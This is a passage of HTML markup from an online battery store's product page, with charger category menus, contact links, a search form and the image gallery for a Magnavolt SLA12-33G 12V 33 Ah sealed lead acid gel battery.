    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/lithium-battery-charger"><span>Lithium Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/agm-battery-charger"><span>AGM Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/lead-acid-battery-chargers"><span>Lead Acid Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/flooded-lead-acid-battery-charger"><span>Flooded Lead Acid Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/gel-battery-charger"><span>Gel Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/deep-cycle-battery-charger"><span>Deep Cycle Battery Chargers</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Chargers by Voltage</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/6v-charger"><span>6V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/12v-charger"><span>12V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/24v-charger"><span>24V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/36v-charger"><span>36V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/48v-charger"><span>48V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/6v-12v-charger"><span>6V/12V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/6v-12v-24v-charger"><span>6V/12V/24V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/36v-48v-battery-charger"><span>36V/48V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/24v-36v-48v-charger"><span>24V/36V/48V Chargers</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Chargers by Golf Cart</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/ezgo-battery-chargers"><span>EZGO Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/club-car-battery-chargers"><span>Club Car Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/yamaha-golf-cart-battery-charger"><span>Yamaha Chargers</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Chargers by Brand</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/lester-electrical"><span>Lester Electrical</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/noco-charger"><span>NOCO</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/samlex"><span>Samlex America</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Chargers by Bank Size</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/1-bank-charger"><span>1 Bank Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/2-bank-charger"><span>2 Bank Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/3-bank-charger"><span>3 Bank Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/4-bank-charger"><span>4 Bank Chargers</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/collections/charger-cords-connectors" class="dropdown-link">
        <span>Cords & Connectors</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/anderson"><span>Anderson Power</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/ez-go-powerwise"><span>EZGO</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/club-car"><span>Club Car</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/yamaha"><span>Yamaha</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/noco-cords-connectors"><span>Noco</span></a></li>



      
    </ul>
  </li>



    
  </ul>
</li>

  



          
            




 
 
 



























  
    <li class="dropdown">
  <div class="dropdown-inner">
    <a href="#" class="dropdown-link">
      <span>Our Company</span>
      

    </a>
    <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
  </div>
  
  <ul class="dropdown-menu">
    <li class="back-prev-menu"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
    
      



  <li><a tabindex="-1" href="/pages/contact"><span>Contact Us</span></a></li>



    
      



  <li><a tabindex="-1" href="/pages/about-us"><span>About Us</span></a></li>



    
      



  <li><a tabindex="-1" href="/blogs/voltloop-canada-battery-blogs"><span>Battery Blog</span></a></li>



    
  </ul>
</li>

  



          
            




 
 
 



























  
    <li class="dropdown">
  <div class="dropdown-inner">
    <a href="#" class="dropdown-link">
      <span>Support</span>
      

    </a>
    <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
  </div>
  
  <ul class="dropdown-menu">
    <li class="back-prev-menu"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
    
      



  <li><a tabindex="-1" href="/pages/frequently-asked-questions"><span>F.A.Q</span></a></li>



    
      



  <li><a tabindex="-1" href="/pages/voltloop-canada-warranties"><span>Warranties</span></a></li>



    
      



  <li><a tabindex="-1" href="/pages/battery-recycling-program"><span>Recycle & Save Program</span></a></li>



    
      



  <li><a tabindex="-1" href="/pages/wholesale"><span>Open a Business Account</span></a></li>



    
  </ul>
</li>

  



           
        </ul>   
        
        
<ul class="mobile-contact-bar list-inline">

    
      <li class="contactbar-item">
        <a class="contactbar-item-link" href="tel:1 (855) 455-5543"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 64 64">
    <path d="M57.6 52.032v0c0 0.896-0.192 1.6-0.64 2.112-0.448 0.576-0.896 1.024-1.344 1.536-1.038 1.087-2.102 2.111-3.208 3.088l-0.056 0.048c-1.063 0.938-2.26 1.768-3.548 2.448l-0.1 0.048c-1.92 0.896-4.096 1.344-6.592 1.344s-4.8-0.448-6.912-1.344c-3.864-1.425-7.171-3.538-9.927-6.215l0.007 0.007c-2.819-2.68-5.416-5.521-7.806-8.535l-0.13-0.169c-2.143-3.278-3.239-4.883-4.345-6.482l1.017 1.554c-0.928-1.346-1.925-2.956-2.847-4.613l-0.161-0.315c-0.863-1.579-1.767-3.518-2.557-5.514l-0.131-0.374c-0.793-1.952-1.339-4.213-1.531-6.574l-0.005-0.082c-0.704-4.48-0.448-8.192 0.896-11.264 1.28-3.072 3.008-5.504 5.12-7.296 0.704-0.768 1.408-1.472 1.984-2.24 0.64-0.704 1.472-1.088 2.56-1.088 1.472 0 2.752 0.768 3.84 2.368 1.088 1.536 1.856 2.752 2.368 3.648 0.576 0.896 1.28 2.112 2.112 3.648 0.726 1.36 1.152 2.974 1.152 4.688 0 0.017-0 0.034-0 0.051v-0.003c-0.256 2.368-1.28 4.032-3.2 5.056-1.856 1.024-3.136 2.432-3.904 4.224-0.192 0.768-0.192 1.536-0.064 2.368s0.32 1.664 0.64 2.368c0.192 0.896 0.512 1.856 1.088 2.752s1.152 1.856 1.6 2.88c1.152 1.664 2.368 3.264 3.648 4.8 1.268 1.528 2.722 2.84 4.343 3.922l0.073 0.046c0.576 0.448 1.344 0.96 2.368 1.664 0.96 0.704 1.984 0.96 3.072 0.704 0.96-0.192 1.728-0.576 2.304-1.216 0.512-0.64 1.024-1.344 1.536-2.048 0.704-0.448 1.344-0.96 1.856-1.536 0.512-0.64 1.088-1.024 1.792-1.216 1.6-0.448 3.136-0.128 4.544 0.832s2.56 1.92 3.456 2.816c1.152 0.96 2.304 1.984 3.456 3.072 1.152 1.024 1.856 2.368 2.176 4.032z"></path>
    </svg><span>Call</span>
        </a>
      </li>
    

    
      <li class="contactbar-item">
        <a class="contactbar-item-link" href="mailto:info@voltloop.ca"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="14" height="19" viewBox="0 0 64 64">
    <path d="M59.456 53.696v-27.392q-1.152 1.28-2.496 2.304-9.536 7.36-15.232 12.096-1.792 1.536-2.944 2.368t-3.072 1.792-3.648 0.832h-0.128q-1.664 0-3.648-0.832t-3.072-1.792-2.944-2.368q-5.632-4.736-15.232-12.096-1.344-1.024-2.496-2.304v27.392q0 0.448 0.384 0.832t0.768 0.32h52.608q0.448 0 0.768-0.32t0.384-0.832zM59.456 16.192v-0.896t-0.064-0.448-0.064-0.448-0.192-0.32-0.32-0.256-0.512-0.128h-52.608q-0.448 0-0.768 0.384t-0.384 0.768q0 6.016 5.312 10.176 6.848 5.376 14.272 11.264 0.256 0.192 1.28 1.088t1.6 1.344 1.6 1.088 1.792 1.024 1.536 0.32h0.128q0.704 0 1.536-0.32t1.792-1.024 1.6-1.088 1.6-1.344 1.28-1.088q7.424-5.888 14.336-11.264 1.92-1.536 3.584-4.16t1.664-4.672zM64 14.848v38.848q0 2.368-1.664 4.032t-4.032 1.728h-52.608q-2.304 0-4.032-1.728t-1.664-4.032v-38.848q0-2.368 1.664-4.032t4.032-1.664h52.608q2.368 0 4.032 1.664t1.664 4.032z"></path>
    </svg><span>Contact</span>
        </a>
      </li>
    

    

    

  </ul>

  


        
      </div>
    </div>
    
  </div>
</div>
<!-- End Menu Mobile-->

  </div>
      <div class="searchbox searchbox-mobile">
        <div class="container">

          
          
          

          <form id="search-mobile" class="navbar-form search" action="/search" method="get">
            <input type="hidden" name="type" value="product" />
            <input type="hidden" name="options[prefix]" value="last" />
            <input id="bc-product-mobile-search" type="text" name="q" class="form-control bc-product-search"  placeholder="Try Your Group Number Here (Ex. Group 24)" autocomplete="off" />

            <button type="submit" class="search-icon">
              <span>

                
                  <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewbox="0 0 61 64">
		<path d="M16.64 2.24c5.888-2.56 12.672-2.88 18.816-0.96 6.016 1.92 11.2 6.080 14.592 11.392 3.648 5.568 5.12 12.48 4.224 19.072-0.64 5.312-2.944 10.368-6.336 14.464 4.288 4.416 8.64 8.768 12.864 13.184-1.408 1.536-3.072 2.944-4.288 4.608h-0.32c-0.064-0.448-0.576-0.64-0.768-0.96-4.096-4.16-8.128-8.32-12.16-12.416-4.672 3.456-10.496 5.376-16.384 5.312-6.080-0.064-12.096-2.368-16.768-6.208-6.272-5.184-9.984-13.184-10.112-21.312v-0.832c0.064-4.736 1.344-9.536 3.712-13.632 2.88-5.184 7.488-9.408 12.928-11.712M26.048 3.328c-8.448 0.384-16.32 5.696-20.096 13.184-2.816 5.504-3.456 12.096-1.856 18.112 1.472 5.44 4.864 10.304 9.472 13.632 3.84 2.752 8.576 4.288 13.312 4.352 5.056 0.128 10.112-1.472 14.208-4.48 3.776-2.688 6.72-6.464 8.384-10.752 2.432-5.888 2.432-12.8 0.064-18.752-1.92-4.864-5.504-9.088-9.984-11.84-4.032-2.496-8.832-3.712-13.504-3.456z"></path></svg>

                

              </span>
            </button>
          </form>
          
          
            <div class="result-ajax-search">
              <ul class="search-results"></ul>
            </div>
          

        </div>
      </div>
    
</header>

</div>
  
        
         
      </div>
      
      




      
      <div id="body-content">
        <div id="main-content">
          <div class="main-content">

<div id="shopify-section-product-extended-template" class="shopify-section">




<div class="wrap-breadcrumb bw-color ">
  <div id="breadcrumb" class="breadcrumb-holder container">

        <ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="/">
              <span itemprop="name" class="d-none">Voltloop Battery Store</span>Home
              <meta itemprop="position" content="1" /> 
            </a>
          </li>

          

            

          	<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="d-none">
              <a href="/products/sla12-33g-12v-maintenance-free-gel-33-ah" itemprop="item">
                <span itemprop="name">SLA12-33G 12V 33 Ah Sealed Lead Acid Gel Battery</span>
                <meta itemprop="position" content="2" />
              </a>
            </li>
            <li class="active">SLA12-33G 12V 33 Ah Sealed Lead Acid Gel Battery</li>

          
        </ul>

  </div>
</div>
<div itemscope itemtype="http://schema.org/Product">
  <meta itemprop="image" content="https://voltloop.ca/cdn/shop/products/SLA12-33GL_grande.jpg?v=1659723880">
  <meta itemprop="mpn" content="807783003798" />
  <span itemprop="name" class="hide">SLA12-33G 12V 33 Ah Sealed Lead Acid Gel Battery</span>
  <meta itemprop="brand" content="Magnavolt SLA Gel">
  <meta itemprop="sku" content="MV1000568">
  <meta itemprop="description" content="Magnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery 
Magnavolt premium sealed lea...">

  
  



  
  <div id="col-main" class="page-product layout-extended">
    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
      <meta itemprop="url" content="https://voltloop.ca/products/sla12-33g-12v-maintenance-free-gel-33-ah" />
      
            
        <link itemprop="availability" href="https://schema.org/InStock" />
      
    
      <div class="container">
        <div class="product">
          
          <div class="product-content-wrapper">
            <div class="row">

              <div class="col-lg-5 col-md-6 col-sm-6 col-12">
  <div id="product-image" class="product-image">
    <div class="product-image-inner">

      
      <script crossorigin="anonymous" src="//voltloop.ca/cdn/shop/t/38/assets/fancybox.umd.min.js?v=142652730596102448931764743161" defer></script>

      <div class="slider-main-image">
        
          
        

        <div id="slide--main" class="slider-for-03">
          
            <div class="slick-item slick-zoom">            
              
                  <div data-thumbnail-id="30303864652029" class="prod-zoom" data-fancybox="gallery" data-src="//voltloop.ca/cdn/shop/products/SLA12-33GL_2048x2048.jpg?v=1659723880">
                    


  
  
  
  
  <span class="image-lazysize" >
    <!-- noscript pattern -->
    <noscript>
      <img class="img-lazy product-ratio-100 image-zoom" src="//voltloop.ca/cdn/shop/products/SLA12-33GL_2048x2048.jpg?v=1659723880" alt="Magnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery " />
    </noscript>
    <img class="lazyload image-zoom img-lazy blur-up auto-crop-true"
         data-image="//voltloop.ca/cdn/shop/products/SLA12-33GL_2048x2048.jpg?v=1659723880"
         data-src="//voltloop.ca/cdn/shop/products/SLA12-33GL_{width}x.jpg?v=1659723880"
         data-widths="[180, 320, 540, 720, 1080, 1366, 1920, 2048] "
         data-aspectratio="1.0"
         data-expand="auto"
         data-sizes="auto"
         data-parent-fit="cover"
         alt="Magnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery "
         
         />
  </span>
  
                  </div>
                
            </div>
          
            <div class="slick-item slick-zoom">            
              
                  <div data-thumbnail-id="30303864586493" class="prod-zoom" data-fancybox="gallery" data-src="//voltloop.ca/cdn/shop/products/SLA12-33GR_2048x2048.jpg?v=1659723880">
                    


  
  
  
  
  <span class="image-lazysize" >
    <!-- noscript pattern -->
    <noscript>
      <img class="img-lazy product-ratio-100 image-zoom" src="//voltloop.ca/cdn/shop/products/SLA12-33GR_2048x2048.jpg?v=1659723880" alt="Magnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery " />
    </noscript>
    <img class="lazyload image-zoom img-lazy blur-up auto-crop-true"
         data-image="//voltloop.ca/cdn/shop/products/SLA12-33GR_2048x2048.jpg?v=1659723880"
         data-src="//voltloop.ca/cdn/shop/products/SLA12-33GR_{width}x.jpg?v=1659723880"
         data-widths="[180, 320, 540, 720, 1080, 1366, 1920, 2048] "
         data-aspectratio="1.0"
         data-expand="auto"
         data-sizes="auto"
         data-parent-fit="cover"
         alt="Magnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery "
         
         />
  </span>
  
                  </div>
                
            </div>
          
            <div class="slick-item slick-zoom">            
              
                  <div data-thumbnail-id="30303864619261" class="prod-zoom" data-fancybox="gallery" data-src="//voltloop.ca/cdn/shop/products/SLA12-33GF_2048x2048.jpg?v=1659723880">
                    


  
  
  
  
  <span class="image-lazysize" >
    <!-- noscript pattern -->
    <noscript>
      <img class="img-lazy product-ratio-100 image-zoom" src="//voltloop.ca/cdn/shop/products/SLA12-33GF_2048x2048.jpg?v=1659723880" alt="Magnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery " />
    </noscript>
    <img class="lazyload image-zoom img-lazy blur-up auto-crop-true"
         data-image="//voltloop.ca/cdn/shop/products/SLA12-33GF_2048x2048.jpg?v=1659723880"
         data-src="//voltloop.ca/cdn/shop/products/SLA12-33GF_{width}x.jpg?v=1659723880"
         data-widths="[180, 320, 540, 720, 1080, 1366, 1920, 2048] "
         data-aspectratio="1.0"
         data-expand="auto"
         data-sizes="auto"
         data-parent-fit="cover"
         alt="Magnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery "
         
         />
  </span>
  
                  </div>
                
            </div>
          
        </div>

        <script>
          document.addEventListener('DOMContentLoaded', function () {
            Fancybox.bind("[data-fancybox]");
          });
        </script>

        <div class="slick-btn-03">
          <span class="btn-prev"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="11" height="23" viewBox="0 0 22 64">
    <path d="M15.488 14.336q0.896-1.024 2.496-1.024t2.624 1.024q2.432 2.304 0 5.12l-11.904 12.544 11.904 12.416q2.432 2.816 0 5.12-1.024 1.024-2.56 1.024t-2.56-1.024l-14.464-15.104q-1.024-1.024-1.024-2.432 0-1.536 1.024-2.56 13.184-13.696 14.464-15.104z"></path>
    </svg></span>
          <span class="btn-next"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="11" height="23" viewBox="0 0 22 64">
    <path d="M6.272 14.336l14.464 15.104q1.024 1.024 1.024 2.56 0 1.408-1.024 2.432l-14.464 15.104q-1.024 1.024-2.56 1.024t-2.56-1.024q-2.304-2.304 0-5.12l11.904-12.416-11.904-12.544q-2.304-2.816 0-5.12 1.024-1.024 2.624-1.024t2.496 1.024z"></path>
    </svg></span>
        </div>

        
      </div>

      <div id="slide--thumbs" class="slider-filter slider-thumbs-03">
                          
        <div class="slick-item" data-thumbnail-id="30303864652029" data-match="Magnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery ">
          <div class="slick-item-image">
            


  
  
  
  
  <span class="image-lazysize" >
    <!-- noscript pattern -->
    <noscript>
      <img class="img-lazy product-ratio-100 " src="//voltloop.ca/cdn/shop/products/SLA12-33GL_small.jpg?v=1659723880" alt="Magnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery " />
    </noscript>
    <img class="lazyload  img-lazy blur-up auto-crop-true"
         data-image="//voltloop.ca/cdn/shop/products/SLA12-33GL_small.jpg?v=1659723880"
         data-src="//voltloop.ca/cdn/shop/products/SLA12-33GL_{width}x.jpg?v=1659723880"
         data-widths="[180, 320, 540, 720, 1080, 1366, 1920, 2048] "
         data-aspectratio="1.0"
         data-expand="auto"
         data-sizes="auto"
         data-parent-fit="cover"
         alt="Magnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery "
         
         />
  </span>
  
          </div>
        </div>
        
                          
        <div class="slick-item" data-thumbnail-id="30303864586493" data-match="Magnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery ">
          <div class="slick-item-image">
            


  
  
  
  
  <span class="image-lazysize" >
    <!-- noscript pattern -->
    <noscript>
      <img class="img-lazy product-ratio-100 " src="//voltloop.ca/cdn/shop/products/SLA12-33GR_small.jpg?v=1659723880" alt="Magnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery " />
    </noscript>
    <img class="lazyload  img-lazy blur-up auto-crop-true"
         data-image="//voltloop.ca/cdn/shop/products/SLA12-33GR_small.jpg?v=1659723880"
         data-src="//voltloop.ca/cdn/shop/products/SLA12-33GR_{width}x.jpg?v=1659723880"
         data-widths="[180, 320, 540, 720, 1080, 1366, 1920, 2048] "
         data-aspectratio="1.0"
         data-expand="auto"
         data-sizes="auto"
         data-parent-fit="cover"
         alt="Magnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery "
         
         />
  </span>
  
          </div>
        </div>
        
                          
        <div class="slick-item" data-thumbnail-id="30303864619261" data-match="Magnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery ">
          <div class="slick-item-image">
            


  
  
  
  
  <span class="image-lazysize" >
    <!-- noscript pattern -->
    <noscript>
      <img class="img-lazy product-ratio-100 " src="//voltloop.ca/cdn/shop/products/SLA12-33GF_small.jpg?v=1659723880" alt="Magnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery " />
    </noscript>
    <img class="lazyload  img-lazy blur-up auto-crop-true"
         data-image="//voltloop.ca/cdn/shop/products/SLA12-33GF_small.jpg?v=1659723880"
         data-src="//voltloop.ca/cdn/shop/products/SLA12-33GF_{width}x.jpg?v=1659723880"
         data-widths="[180, 320, 540, 720, 1080, 1366, 1920, 2048] "
         data-aspectratio="1.0"
         data-expand="auto"
         data-sizes="auto"
         data-parent-fit="cover"
         alt="Magnavolt SLA12-33G Maintenance Free Sealed Lead Acid (Gel) Battery "
         
         />
  </span>
  
          </div>
        </div>
        
        
      </div>

      

    </div>
  </div>
</div>
